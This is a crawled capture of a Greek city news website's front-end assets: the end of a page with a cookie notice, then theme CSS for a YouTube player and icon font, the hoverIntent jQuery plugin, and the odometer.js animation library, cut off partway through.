Η συνέχεια στον ιστότοπο συνεπάγεται την ανεπιφύλακτη αποδοχή της Πολιτικής Απορρήτου και των Όρων Χρήσης του.</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="ΣΥΜΦΩΝΩ" style="background-color: #00a99d">ΣΥΜΦΩΝΩ</a><a href="#" id="cn-refuse-cookie" data-cookie-set="refuse" class="cn-set-cookie cn-button" aria-label="ΔΙΑΦΩΝΩ" style="background-color: #00a99d">ΔΙΑΦΩΝΩ</a><a href="https://corinthoscity.gr/privacy-policy/" target="_blank" id="cn-more-info" class="cn-more-info cn-button" aria-label="ΠΟΛΙΤΙΚΗ ΑΠΟΡΡΗΤΟΥ" style="background-color: #00a99d">ΠΟΛΙΤΙΚΗ ΑΠΟΡΡΗΤΟΥ</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="ΔΙΑΦΩΝΩ"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin --></body>

</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-13 10:24:07 -->

--- FILE ---
content_type: text/css
request_url: https://corinthoscity.gr/wp-content/themes/viral-pro/css/jquery.mb.YTPlayer.min.css?ver=1.4.9
body_size: 984
content:
@charset"UTF-8";

.mb_YTPlayer:focus {
    outline: 0
}

.YTPWrapper {
    display: block;
    -webkit-transform: translateZ(0)translate3d(0, 0, 0);
    transform: translateZ(0)translate3d(0, 0, 0);
    -webkit-transform-style: preserve-3d;
    transform-style: preserve-3d;
    -webkit-perspective: 1000;
    perspective: 1000;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    -webkit-box-sizing: border-box;
    box-sizing: border-box
}

.mb_YTPlayer .loading {
    position: absolute;
    top: 10px;
    right: 10px;
    font-size: 12px;
    color: #fff;
    background: rgba(0, 0, 0, .51);
    text-align: center;
    padding: 2px 4px;
    border-radius: 5px;
    font-family: "Droid Sans", sans-serif;
    -webkit-animation: fade .1s infinite alternate;
    animation: fade .1s infinite alternate
}

@-webkit-keyframes fade {
    0% {
        opacity: .5
    }

    100% {
        opacity: 1
    }
}

@keyframes fade {
    0% {
        opacity: .5
    }

    100% {
        opacity: 1
    }
}

.YTPFullscreen {
    display: block !important;
    position: fixed !important;
    width: 100% !important;
    height: 100% !important;
    top: 0 !important;
    left: 0 !important;
    margin: 0 !important;
    border: none !important;
    opacity: 1 !important;
    background-color: #000
}

.mbYTP_wrapper iframe {
    max-width: 4000px !important
}

.inline_YTPlayer {
    margin-bottom: 20px;
    vertical-align: top;
    position: relative;
    left: 0;
    overflow: hidden;
    border-radius: 4px;
    -webkit-box-shadow: 0 0 5px rgba(0, 0, 0, .7);
    box-shadow: 0 0 5px rgba(0, 0, 0, .7);
    background: rgba(0, 0, 0, .5)
}

.inline_YTPlayer img {
    border: none !important;
    margin: 0 !important;
    padding: 0 !important;
    -webkit-transform: none !important;
    transform: none !important
}

.mb_YTPBar,
.mb_YTPBar .buttonBar {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    left: 0;
    padding: 5px;
    width: 100%
}

.mb_YTPBar .ytpicon {
    font-size: 20px;
    font-family: ytpregular
}

.mb_YTPBar .mb_YTPUrl.ytpicon {
    font-size: 30px
}

.mb_YTPBar {
    -webkit-transition: opacity .5s;
    transition: opacity .5s;
    display: block;
    height: 10px;
    background: #333;
    position: fixed;
    bottom: 0;
    text-align: left;
    z-index: 1000;
    font: 14px/16px sans-serif;
    opacity: .1
}

.mb_YTPBar.visible,
.mb_YTPBar:hover {
    opacity: 1
}

.mb_YTPBar .buttonBar {
    -webkit-transition: all .5s;
    transition: all .5s;
    background: 0 0;
    font: 12px/14px Calibri;
    position: absolute;
    top: -30px;
    height: 40px
}

.mb_YTPBar:hover .buttonBar {
    background: rgba(0, 0, 0, .4)
}

.mb_YTPBar span {
    display: inline-block;
    font: 16px/20px Calibri, sans-serif;
    position: relative;
    width: 30px;
    height: 25px;
    vertical-align: middle
}

.mb_YTPBar span.mb_YTPTime {
    width: 130px
}

.mb_YTPBar span.mb_OnlyYT,
.mb_YTPBar span.mb_YTPUrl {
    position: absolute;
    width: auto;
    display: block;
    top: 6px;
    right: 10px;
    cursor: pointer
}

.mb_YTPBar span.mb_YTPUrl img {
    width: 60px
}

.mb_YTPBar span.mb_OnlyYT {
    left: 300px;
    right: auto
}

.mb_YTPBar span.mb_OnlyYT img {
    width: 25px
}

.mb_YTPBar .mb_YTPMuteUnmute,
.mb_YTPBar .mb_YTPPlaypause,
.mb_YTPlayer .mb_YTPBar .mb_YTPPlaypause img {
    cursor: pointer
}

.mb_YTPBar .mb_YTPProgress {
    height: 10px;
    width: 100%;
    background: #222;
    bottom: 0;
    left: 0
}

.mb_YTPBar .mb_YTPLoaded {
    height: 10px;
    width: 0;
    background: #444;
    left: 0
}

.mb_YTPBar .mb_YTPseekbar {
    height: 10px;
    width: 0;
    background: #bb110e;
    bottom: 0;
    left: 0;
    -webkit-box-shadow: rgba(82, 82, 82, .47)1px 1px 3px;
    box-shadow: rgba(82, 82, 82, .47)1px 1px 3px
}

.mb_YTPBar .YTPOverlay {
    backface-visibility: hidden;
    -webkit-backface-visibility: hidden;
    -webkit-transform-style: "flat";
    -webkit-box-sizing: border-box;
    box-sizing: border-box
}

.YTPOverlay.raster {
    background: url(images/raster.png)
}

.YTPOverlay.raster.retina {
    background: url(images/raster@2x.png)
}

.YTPOverlay.raster-dot {
    background: url(images/raster_dot.png)
}

.YTPOverlay.raster-dot.retina {
    background: url(images/raster_dot@2x.png)
}

.mb_YTPBar .simpleSlider {
    position: relative;
    width: 100px;
    height: 10px;
    border: 1px solid #fff;
    overflow: hidden;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    margin-right: 10px;
    cursor: pointer !important;
    border-radius: 3px
}

.mb_YTPBar.compact .simpleSlider {
    width: 40px
}

.mb_YTPBar .simpleSlider.muted {
    opacity: .3
}

.mb_YTPBar .level {
    position: absolute;
    left: 0;
    bottom: 0;
    background-color: #fff;
    -webkit-box-sizing: border-box;
    box-sizing: border-box
}

.mb_YTPBar .level.horizontal {
    height: 100%;
    width: 0
}

.mb_YTPBar .level.vertical {
    height: auto;
    width: 100%
}

--- FILE ---
content_type: text/css
request_url: https://corinthoscity.gr/wp-content/themes/viral-pro/css/twittericon.css?ver=1.4.9
body_size: 224
content:
@font-face {
    font-family: 'TwitterIcon';
    src: url('fonts/twittericon/twittericon.ttf') format('truetype'),
        url('fonts/twittericon/twittericon.woff') format('woff');
    font-weight: normal;
    font-style: normal;
    font-display: block;
}

[class^="vp-twitter-"],
[class*=" vp-twitter-"] {
    font-family: 'TwitterIcon' !important;
    speak: never;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    line-height: 1;

    /* Enable Ligatures ================ */
    letter-spacing: 0;
    -webkit-font-feature-settings: "liga";
    -moz-font-feature-settings: "liga=1";
    -moz-font-feature-settings: "liga";
    -ms-font-feature-settings: "liga" 1;
    font-feature-settings: "liga";
    -webkit-font-variant-ligatures: discretionary-ligatures;
    font-variant-ligatures: discretionary-ligatures;

    /* Better Font Rendering =========== */
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

.vp-twitter-x-circ:before {
    content: "\e900";
}

.vp-twitter-x-rect:before {
    content: "\e901";
}

.vp-twitter-x:before {
    content: "\e902";
}

--- FILE ---
content_type: application/x-javascript
request_url: https://corinthoscity.gr/wp-content/themes/viral-pro/js/hoverintent.js?ver=1.4.9
body_size: 2001
content:
/*!
 * hoverIntent v1.9.0 // 2017.09.01 // jQuery v1.7.0+
 * http://briancherne.github.io/jquery-hoverIntent/
 *
 * You may use hoverIntent under the terms of the MIT license. Basically that
 * means you are free to use hoverIntent as long as this header is left intact.
 * Copyright 2007-2017 Brian Cherne
 */

/* hoverIntent is similar to jQuery's built-in "hover" method except that
 * instead of firing the handlerIn function immediately, hoverIntent checks
 * to see if the user's mouse has slowed down (beneath the sensitivity
 * threshold) before firing the event. The handlerOut function is only
 * called after a matching handlerIn.
 *
 * // basic usage ... just like .hover()
 * .hoverIntent( handlerIn, handlerOut )
 * .hoverIntent( handlerInOut )
 *
 * // basic usage ... with event delegation!
 * .hoverIntent( handlerIn, handlerOut, selector )
 * .hoverIntent( handlerInOut, selector )
 *
 * // using a basic configuration object
 * .hoverIntent( config )
 *
 * @param  handlerIn   function OR configuration object
 * @param  handlerOut  function OR selector for delegation OR undefined
 * @param  selector    selector OR undefined
 * @author Brian Cherne <brian(at)cherne(dot)net>
 */

;
(function (factory) {
    'use strict';
    if (typeof define === 'function' && define.amd) {
        define(['jquery'], factory);
    } else if (jQuery && !jQuery.fn.hoverIntent) {
        factory(jQuery);
    }
})(function ($) {
    'use strict';

    // default configuration values
    var _cfg = {
        interval: 100,
        sensitivity: 6,
        timeout: 0
    };

    // counter used to generate an ID for each instance
    var INSTANCE_COUNT = 0;

    // current X and Y position of mouse, updated during mousemove tracking (shared across instances)
    var cX, cY;

    // saves the current pointer position coordinates based on the given mousemove event
    var track = function (ev) {
        cX = ev.pageX;
        cY = ev.pageY;
    };

    // compares current and previous mouse positions
    var compare = function (ev, $el, s, cfg) {
        // compare mouse positions to see if pointer has slowed enough to trigger `over` function
        if (Math.sqrt((s.pX - cX) * (s.pX - cX) + (s.pY - cY) * (s.pY - cY)) < cfg.sensitivity) {
            $el.off(s.event, track);
            delete s.timeoutId;
            // set hoverIntent state as active for this element (permits `out` handler to trigger)
            s.isActive = true;
            // overwrite old mouseenter event coordinates with most recent pointer position
            ev.pageX = cX;
            ev.pageY = cY;
            // clear coordinate data from state object
            delete s.pX;
            delete s.pY;
            return cfg.over.apply($el[0], [ev]);
        } else {
            // set previous coordinates for next comparison
            s.pX = cX;
            s.pY = cY;
            // use self-calling timeout, guarantees intervals are spaced out properly (avoids JavaScript timer bugs)
            s.timeoutId = setTimeout(function () {
                compare(ev, $el, s, cfg);
            }, cfg.interval);
        }
    };

    // triggers given `out` function at configured `timeout` after a mouseleave and clears state
    var delay = function (ev, $el, s, out) {
        delete $el.data('hoverIntent')[s.id];
        return out.apply($el[0], [ev]);
    };

    $.fn.hoverIntent = function (handlerIn, handlerOut, selector) {
        // instance ID, used as a key to store and retrieve state information on an element
        var instanceId = INSTANCE_COUNT++;

        // extend the default configuration and parse parameters
        var cfg = $.extend({}, _cfg);
        if ($.isPlainObject(handlerIn)) {
            cfg = $.extend(cfg, handlerIn);
            if (!$.isFunction(cfg.out)) {
                cfg.out = cfg.over;
            }
        } else if ($.isFunction(handlerOut)) {
            cfg = $.extend(cfg, {over: handlerIn, out: handlerOut, selector: selector});
        } else {
            cfg = $.extend(cfg, {over: handlerIn, out: handlerIn, selector: handlerOut});
        }

        // A private function for handling mouse 'hovering'
        var handleHover = function (e) {
            // cloned event to pass to handlers (copy required for event object to be passed in IE)
            var ev = $.extend({}, e);

            // the current target of the mouse event, wrapped in a jQuery object
            var $el = $(this);

            // read hoverIntent data from element (or initialize if not present)
            var hoverIntentData = $el.data('hoverIntent');
            if (!hoverIntentData) {
                $el.data('hoverIntent', (hoverIntentData = {}));
            }

            // read per-instance state from element (or initialize if not present)
            var state = hoverIntentData[instanceId];
            if (!state) {
                hoverIntentData[instanceId] = state = {id: instanceId};
            }

            // state properties:
            // id = instance ID, used to clean up data
            // timeoutId = timeout ID, reused for tracking mouse position and delaying "out" handler
            // isActive = plugin state, true after `over` is called just until `out` is called
            // pX, pY = previously-measured pointer coordinates, updated at each polling interval
            // event = string representing the namespaced event used for mouse tracking

            // clear any existing timeout
            if (state.timeoutId) {
                state.timeoutId = clearTimeout(state.timeoutId);
            }

            // namespaced event used to register and unregister mousemove tracking
            var mousemove = state.event = 'mousemove.hoverIntent.hoverIntent' + instanceId;

            // handle the event, based on its type
            if (e.type === 'mouseenter') {
                // do nothing if already active
                if (state.isActive) {
                    return;
                }
                // set "previous" X and Y position based on initial entry point
                state.pX = ev.pageX;
                state.pY = ev.pageY;
                // update "current" X and Y position based on mousemove
                $el.off(mousemove, track).on(mousemove, track);
                // start polling interval (self-calling timeout) to compare mouse coordinates over time
                state.timeoutId = setTimeout(function () {
                    compare(ev, $el, state, cfg);
                }, cfg.interval);
            } else { // "mouseleave"
                // do nothing if not already active
                if (!state.isActive) {
                    return;
                }
                // unbind expensive mousemove event
                $el.off(mousemove, track);
                // if hoverIntent state is true, then call the mouseOut function after the specified delay
                state.timeoutId = setTimeout(function () {
                    delay(ev, $el, state, cfg.out);
                }, cfg.timeout);
            }
        };

        // listen for mouseenter and mouseleave
        return this.on({'mouseenter.hoverIntent': handleHover, 'mouseleave.hoverIntent': handleHover}, cfg.selector);
    };
});

--- FILE ---
content_type: application/x-javascript
request_url: https://corinthoscity.gr/wp-content/themes/viral-pro/js/odometer.js?ver=1.4.9
body_size: 4838
content:
(function () {
    var COUNT_FRAMERATE, COUNT_MS_PER_FRAME, DIGIT_FORMAT, DIGIT_HTML, DIGIT_SPEEDBOOST, DURATION, FORMAT_MARK_HTML, FORMAT_PARSER, FRAMERATE, FRAMES_PER_VALUE, MS_PER_FRAME, MutationObserver, Odometer, RIBBON_HTML, TRANSITION_END_EVENTS, TRANSITION_SUPPORT, VALUE_HTML, addClass, createFromHTML, fractionalPart, now, removeClass, requestAnimationFrame, round, transitionCheckStyles, trigger, truncate, wrapJQuery, _jQueryWrapped, _old, _ref, _ref1,
            __slice = [].slice;

    VALUE_HTML = '<span class="odometer-value"></span>';

    RIBBON_HTML = '<span class="odometer-ribbon"><span class="odometer-ribbon-inner">' + VALUE_HTML + '</span></span>';

    DIGIT_HTML = '<span class="odometer-digit"><span class="odometer-digit-spacer">8</span><span class="odometer-digit-inner">' + RIBBON_HTML + '</span></span>';

    FORMAT_MARK_HTML = '<span class="odometer-formatting-mark"></span>';

    DIGIT_FORMAT = 'd';

    FORMAT_PARSER = /^\(?([^)]*)\)?(?:(.)(d+))?$/;

    FRAMERATE = 30;

    DURATION = 2000;

    COUNT_FRAMERATE = 20;

    FRAMES_PER_VALUE = 2;

    DIGIT_SPEEDBOOST = .5;

    MS_PER_FRAME = 1000 / FRAMERATE;

    COUNT_MS_PER_FRAME = 1000 / COUNT_FRAMERATE;

    TRANSITION_END_EVENTS = 'transitionend webkitTransitionEnd oTransitionEnd otransitionend MSTransitionEnd';

    transitionCheckStyles = document.createElement('div').style;

    TRANSITION_SUPPORT = (transitionCheckStyles.transition != null) || (transitionCheckStyles.webkitTransition != null) || (transitionCheckStyles.mozTransition != null) || (transitionCheckStyles.oTransition != null);

    requestAnimationFrame = window.requestAnimationFrame || window.mozRequestAnimationFrame || window.webkitRequestAnimationFrame || window.msRequestAnimationFrame;

    MutationObserver = window.MutationObserver || window.WebKitMutationObserver || window.MozMutationObserver;

    createFromHTML = function (html) {
        var el;
        el = document.createElement('div');
        el.innerHTML = html;
        return el.children[0];
    };

    removeClass = function (el, name) {
        return el.className = el.className.replace(new RegExp("(^| )" + (name.split(' ').join('|')) + "( |$)", 'gi'), ' ');
    };

    addClass = function (el, name) {
        removeClass(el, name);
        return el.className += " " + name;
    };

    trigger = function (el, name) {
        var evt;
        if (document.createEvent != null) {
            evt = document.createEvent('HTMLEvents');
            evt.initEvent(name, true, true);
            return el.dispatchEvent(evt);
        }
    };

    now = function () {
        var _ref, _ref1;
        return (_ref = (_ref1 = window.performance) != null ? typeof _ref1.now === "function" ? _ref1.now() : void 0 : void 0) != null ? _ref : +(new Date);
    };

    round = function (val, precision) {
        if (precision == null) {
            precision = 0;
        }
        if (!precision) {
            return Math.round(val);
        }
        val *= Math.pow(10, precision);
        val += 0.5;
        val = Math.floor(val);
        return val /= Math.pow(10, precision);
    };

    truncate = function (val) {
        if (val < 0) {
            return Math.ceil(val);
        } else {
            return Math.floor(val);
        }
    };

    fractionalPart = function (val) {
        return val - round(val);
    };

    _jQueryWrapped = false;

    (wrapJQuery = function () {
        var property, _i, _len, _ref, _results;
        if (_jQueryWrapped) {
            return;
        }
        if (window.jQuery != null) {
            _jQueryWrapped = true;
            _ref = ['html', 'text'];
            _results = [];
            for (_i = 0, _len = _ref.length; _i < _len; _i++) {
                property = _ref[_i];
                _results.push((function (property) {
                    var old;
                    old = window.jQuery.fn[property];
                    return window.jQuery.fn[property] = function (val) {
                        var _ref1;
                        if ((val == null) || (((_ref1 = this[0]) != null ? _ref1.odometer : void 0) == null)) {
                            return old.apply(this, arguments);
                        }
                        return this[0].odometer.update(val);
                    };
                })(property));
            }
            return _results;
        }
    })();

    setTimeout(wrapJQuery, 0);

    Odometer = (function () {
        function Odometer(options) {
            var e, k, property, v, _base, _i, _len, _ref, _ref1, _ref2,
                    _this = this;
            this.options = options;
            this.el = this.options.el;
            if (this.el.odometer != null) {
                return this.el.odometer;
            }
            this.el.odometer = this;
            _ref = Odometer.options;
            for (k in _ref) {
                v = _ref[k];
                if (this.options[k] == null) {
                    this.options[k] = v;
                }
            }
            if ((_base = this.options).duration == null) {
                _base.duration = DURATION;
            }
            this.MAX_VALUES = ((this.options.duration / MS_PER_FRAME) / FRAMES_PER_VALUE) | 0;
            this.resetFormat();
            this.value = this.cleanValue((_ref1 = this.options.value) != null ? _ref1 : '');
            this.renderInside();
            this.render();
            try {
                _ref2 = ['innerHTML', 'innerText', 'textContent'];
                for (_i = 0, _len = _ref2.length; _i < _len; _i++) {
                    property = _ref2[_i];
                    if (this.el[property] != null) {
                        (function (property) {
                            return Object.defineProperty(_this.el, property, {
                                get: function () {
                                    var _ref3;
                                    if (property === 'innerHTML') {
                                        return _this.inside.outerHTML;
                                    } else {
                                        return (_ref3 = _this.inside.innerText) != null ? _ref3 : _this.inside.textContent;
                                    }
                                },
                                set: function (val) {
                                    return _this.update(val);
                                }
                            });
                        })(property);
                    }
                }
            } catch (_error) {
                e = _error;
                this.watchForMutations();
            }
            this;
        }

        Odometer.prototype.renderInside = function () {
            this.inside = document.createElement('div');
            this.inside.className = 'odometer-inside';
            this.el.innerHTML = '';
            return this.el.appendChild(this.inside);
        };

        Odometer.prototype.watchForMutations = function () {
            var e,
                    _this = this;
            if (MutationObserver == null) {
                return;
            }
            try {
                if (this.observer == null) {
                    this.observer = new MutationObserver(function (mutations) {
                        var newVal;
                        newVal = _this.el.innerText;
                        _this.renderInside();
                        _this.render(_this.value);
                        return _this.update(newVal);
                    });
                }
                this.watchMutations = true;
                return this.startWatchingMutations();
            } catch (_error) {
                e = _error;
            }
        };

        Odometer.prototype.startWatchingMutations = function () {
            if (this.watchMutations) {
                return this.observer.observe(this.el, {
                    childList: true
                });
            }
        };

        Odometer.prototype.stopWatchingMutations = function () {
            var _ref;
            return (_ref = this.observer) != null ? _ref.disconnect() : void 0;
        };

        Odometer.prototype.cleanValue = function (val) {
            var _ref;
            if (typeof val === 'string') {
                val = val.replace((_ref = this.format.radix) != null ? _ref : '.', '<radix>');
                val = val.replace(/[.,]/g, '');
                val = val.replace('<radix>', '.');
                val = parseFloat(val, 10) || 0;
            }
            return round(val, this.format.precision);
        };

        Odometer.prototype.bindTransitionEnd = function () {
            var event, renderEnqueued, _i, _len, _ref, _results,
                    _this = this;
            if (this.transitionEndBound) {
                return;
            }
            this.transitionEndBound = true;
            renderEnqueued = false;
            _ref = TRANSITION_END_EVENTS.split(' ');
            _results = [];
            for (_i = 0, _len = _ref.length; _i < _len; _i++) {
                event = _ref[_i];
                _results.push(this.el.addEventListener(event, function () {
                    if (renderEnqueued) {
                        return true;
                    }
                    renderEnqueued = true;
                    setTimeout(function () {
                        _this.render();
                        renderEnqueued = false;
                        return trigger(_this.el, 'odometerdone');
                    }, 0);
                    return true;
                }, false));
            }
            return _results;
        };

        Odometer.prototype.resetFormat = function () {
            var format, fractional, parsed, precision, radix, repeating, _ref, _ref1;
            format = (_ref = this.options.format) != null ? _ref : DIGIT_FORMAT;
            format || (format = 'd');
            parsed = FORMAT_PARSER.exec(format);
            if (!parsed) {
                throw new Error("Odometer: Unparsable digit format");
            }
            _ref1 = parsed.slice(1, 4), repeating = _ref1[0], radix = _ref1[1], fractional = _ref1[2];
            precision = (fractional != null ? fractional.length : void 0) || 0;
            return this.format = {
                repeating: repeating,
                radix: radix,
                precision: precision
            };
        };

        Odometer.prototype.render = function (value) {
            var classes, cls, match, newClasses, theme, _i, _len;
            if (value == null) {
                value = this.value;
            }
            this.stopWatchingMutations();
            this.resetFormat();
            this.inside.innerHTML = '';
            theme = this.options.theme;
            classes = this.el.className.split(' ');
            newClasses = [];
            for (_i = 0, _len = classes.length; _i < _len; _i++) {
                cls = classes[_i];
                if (!cls.length) {
                    continue;
                }
                if (match = /^odometer-theme-(.+)$/.exec(cls)) {
                    theme = match[1];
                    continue;
                }
                if (/^odometer(-|$)/.test(cls)) {
                    continue;
                }
                newClasses.push(cls);
            }
            newClasses.push('odometer');
            if (!TRANSITION_SUPPORT) {
                newClasses.push('odometer-no-transitions');
            }
            if (theme) {
                newClasses.push("odometer-theme-" + theme);
            } else {
                newClasses.push("odometer-auto-theme");
            }
            this.el.className = newClasses.join(' ');
            this.ribbons = {};
            this.formatDigits(value);
            return this.startWatchingMutations();
        };

        Odometer.prototype.formatDigits = function (value) {
            var digit, valueDigit, valueString, wholePart, _i, _j, _len, _len1, _ref, _ref1;
            this.digits = [];
            if (this.options.formatFunction) {
                valueString = this.options.formatFunction(value);
                _ref = valueString.split('').reverse();
                for (_i = 0, _len = _ref.length; _i < _len; _i++) {
                    valueDigit = _ref[_i];
                    if (valueDigit.match(/0-9/)) {
                        digit = this.renderDigit();
                        digit.querySelector('.odometer-value').innerHTML = valueDigit;
                        this.digits.push(digit);
                        this.insertDigit(digit);
                    } else {
                        this.addSpacer(valueDigit);
                    }
                }
            } else {
                wholePart = !this.format.precision || !fractionalPart(value) || false;
                _ref1 = value.toString().split('').reverse();
                for (_j = 0, _len1 = _ref1.length; _j < _len1; _j++) {
                    digit = _ref1[_j];
                    if (digit === '.') {
                        wholePart = true;
                    }
                    this.addDigit(digit, wholePart);
                }
            }
        };

        Odometer.prototype.update = function (newValue) {
            var diff,
                    _this = this;
            newValue = this.cleanValue(newValue);
            if (!(diff = newValue - this.value)) {
                return;
            }
            removeClass(this.el, 'odometer-animating-up odometer-animating-down odometer-animating');
            if (diff > 0) {
                addClass(this.el, 'odometer-animating-up');
            } else {
                addClass(this.el, 'odometer-animating-down');
            }
            this.stopWatchingMutations();
            this.animate(newValue);
            this.startWatchingMutations();
            setTimeout(function () {
                _this.el.offsetHeight;
                return addClass(_this.el, 'odometer-animating');
            }, 0);
            return this.value = newValue;
        };

        Odometer.prototype.renderDigit = function () {
            return createFromHTML(DIGIT_HTML);
        };

        Odometer.prototype.insertDigit = function (digit, before) {
            if (before != null) {
                return this.inside.insertBefore(digit, before);
            } else if (!this.inside.children.length) {
                return this.inside.appendChild(digit);
            } else {
                return this.inside.insertBefore(digit, this.inside.children[0]);
            }
        };

        Odometer.prototype.addSpacer = function (chr, before, extraClasses) {
            var spacer;
            spacer = createFromHTML(FORMAT_MARK_HTML);
            spacer.innerHTML = chr;
            if (extraClasses) {
                addClass(spacer, extraClasses);
            }
            return this.insertDigit(spacer, before);
        };

        Odometer.prototype.addDigit = function (value, repeating) {
            var chr, digit, resetted, _ref;
            if (repeating == null) {
                repeating = true;
            }
            if (value === '-') {
                return this.addSpacer(value, null, 'odometer-negation-mark');
            }
            if (value === '.') {
                return this.addSpacer((_ref = this.format.radix) != null ? _ref : '.', null, 'odometer-radix-mark');
            }
            if (repeating) {
                resetted = false;
                while (true) {
                    if (!this.format.repeating.length) {
                        if (resetted) {
                            throw new Error("Bad odometer format without digits");
                        }
                        this.resetFormat();
                        resetted = true;
                    }
                    chr = this.format.repeating[this.format.repeating.length - 1];
                    this.format.repeating = this.format.repeating.substring(0, this.format.repeating.length - 1);
                    if (chr === 'd') {
                        break;
                    }
                    this.addSpacer(chr);
                }
            }
            digit = this.renderDigit();
            digit.querySelector('.odometer-value').innerHTML = value;
            this.digits.push(digit);
            return this.insertDigit(digit);
        };

        Odometer.prototype.animate = function (newValue) {
            if (!TRANSITION_SUPPORT || this.options.animation === 'count') {
                return this.animateCount(newValue);
            } else {
                return this.animateSlide(newValue);
            }
        };

        Odometer.prototype.animateCount = function (newValue) {
            var cur, diff, last, start, tick,
                    _this = this;
            if (!(diff = +newValue - this.value)) {
                return;
            }
            start = last = now();
            cur = this.value;
            return (tick = function () {
                var delta, dist, fraction;
                if ((now() - start) > _this.options.duration) {
                    _this.value = newValue;
                    _this.render();
                    trigger(_this.el, 'odometerdone');
                    return;
                }
                delta = now() - last;
                if (delta > COUNT_MS_PER_FRAME) {
                    last = now();
                    fraction = delta / _this.options.duration;
                    dist = diff * fraction;
                    cur += dist;
                    _this.render(Math.round(cur));
                }
                if (requestAnimationFrame != null) {
                    return requestAnimationFrame(tick);
                } else {
                    return setTimeout(tick, COUNT_MS_PER_FRAME);
                }
            })();
        };

        Odometer.prototype.getDigitCount = function () {
            var i, max, value, values, _i, _len;
            values = 1 <= arguments.length ? __slice.call(arguments, 0) : [];
            for (i = _i = 0, _len = values.length; _i < _len; i = ++_i) {
                value = values[i];
                values[i] = Math.abs(value);
            }
            max = Math.max.apply(Math, values);
            return Math.ceil(Math.log(max + 1) / Math.log(10));
        };

        Odometer.prototype.getFractionalDigitCount = function () {
            var i, parser, parts, value, values, _i, _len;
            values = 1 <= arguments.length ? __slice.call(arguments, 0) : [];
            parser = /^\-?\d*\.(\d*?)0*$/;
            for (i = _i = 0, _len = values.length; _i < _len; i = ++_i) {
                value = values[i];
                values[i] = value.toString();
                parts = parser.exec(values[i]);
                if (parts == null) {
                    values[i] = 0;
                } else {
                    values[i] = parts[1].length;
                }
            }
            return Math.max.apply(Math, values);
        };

        Odometer.prototype.resetDigits = function () {
            this.digits = [];
            this.ribbons = [];
            this.inside.innerHTML = '';
            return this.resetFormat();
        };

        Odometer.prototype.animateSlide = function (newValue) {
            var boosted, cur, diff, digitCount, digits, dist, end, fractionalCount, frame, frames, i, incr, j, mark, numEl, oldValue, start, _base, _i, _j, _k, _l, _len, _len1, _len2, _m, _ref, _results;
            oldValue = this.value;
            fractionalCount = this.getFractionalDigitCount(oldValue, newValue);
            if (fractionalCount) {
                newValue = newValue * Math.pow(10, fractionalCount);
                oldValue = oldValue * Math.pow(10, fractionalCount);
            }
            if (!(diff = newValue - oldValue)) {
                return;
            }
            this.bindTransitionEnd();
            digitCount = this.getDigitCount(oldValue, newValue);
            digits = [];
            boosted = 0;
            for (i = _i = 0; 0 <= digitCount ? _i < digitCount : _i > digitCount; i = 0 <= digitCount ? ++_i : --_i) {
                start = truncate(oldValue / Math.pow(10, digitCount - i - 1));
                end = truncate(newValue / Math.pow(10, digitCount - i - 1));
                dist = end - start;
                if (Math.abs(dist) > this.MAX_VALUES) {
                    frames = [];
                    incr = dist / (this.MAX_VALUES + this.MAX_VALUES * boosted * DIGIT_SPEEDBOOST);
                    cur = start;
                    while ((dist > 0 && cur < end) || (dist < 0 && cur > end)) {
                        frames.push(Math.round(cur));
                        cur += incr;
                    }
                    if (frames[frames.length - 1] !== end) {
                        frames.push(end);
                    }
                    boosted++;
                } else {
                    frames = (function () {
                        _results = [];
                        for (var _j = start; start <= end ? _j <= end : _j >= end; start <= end ? _j++ : _j--) {
                            _results.push(_j);
                        }
                        return _results;
                    }).apply(this);
                }
                for (i = _k = 0, _len = frames.length; _k < _len; i = ++_k) {
                    frame = frames[i];
                    frames[i] = Math.abs(frame % 10);
                }
                digits.push(frames);
            }
            this.resetDigits();
            _ref = digits.reverse();
            for (i = _l = 0, _len1 = _ref.length; _l < _len1; i = ++_l) {
                frames = _ref[i];
                if (!this.digits[i]) {
                    this.addDigit(' ', i >= fractionalCount);
                }
                if ((_base = this.ribbons)[i] == null) {
                    _base[i] = this.digits[i].querySelector('.odometer-ribbon-inner');
                }
                this.ribbons[i].innerHTML = '';
                if (diff < 0) {
                    frames = frames.reverse();
                }
                for (j = _m = 0, _len2 = frames.length; _m < _len2; j = ++_m) {
                    frame = frames[j];
                    numEl = document.createElement('div');
                    numEl.className = 'odometer-value';
                    numEl.innerHTML = frame;
                    this.ribbons[i].appendChild(numEl);
                    if (j === frames.length - 1) {
                        addClass(numEl, 'odometer-last-value');
                    }
                    if (j === 0) {
                        addClass(numEl, 'odometer-first-value');
                    }
                }
            }
            if (start < 0) {
                this.addDigit('-');
            }
            mark = this.inside.querySelector('.odometer-radix-mark');
            if (mark != null) {
                mark.parent.removeChild(mark);
            }
            if (fractionalCount) {
                return this.addSpacer(this.format.radix, this.digits[fractionalCount - 1], 'odometer-radix-mark');
            }
        };

        return Odometer;

    })();

    Odometer.options = (_ref = window.odometerOptions) != null ? _ref : {};

    setTimeout(function () {
        var k, v, _base, _ref1, _results;
        if (window.odometerOptions) {
            _ref1 = window.odometerOptions;
            _results = [];
            for (k in _ref1) {
                v = _ref1[k];
                _results.push((_base = Odometer.options)[k] != null ? (_base = Odometer.options)[k] : _base[k] = v);
            }
            return _results;
        }
    }, 0);

    Odometer.init = function () {
        var el, elements, _i, _len, _ref1, _results;
        if (document.querySelectorAll == null) {
            return;
        }
        elements = document.querySelectorAll(Odometer.options.selector || '.odometer');
        _results = [];
        for (_i = 0, _len = elements.length; _i < _len; _i++) {
            el = elements[_i];
            _results.push(el.odometer = new Odometer({
                el: el,
                value: (_ref1 = el.innerText) != null ? _ref1 : el.textContent
            }));
        }
        return _results;
    };

    if ((((_ref1 = document.documentElement) != null ? _ref1.doScroll : void 0) != null) && (document.createEventObject != null)) {
        _old = document.onreadystatechange;
        document.onreadystatechange = function () {
            if (document.readyState === 'complete' && Odometer.options.auto !== false) {
                Odometer.init();
            }
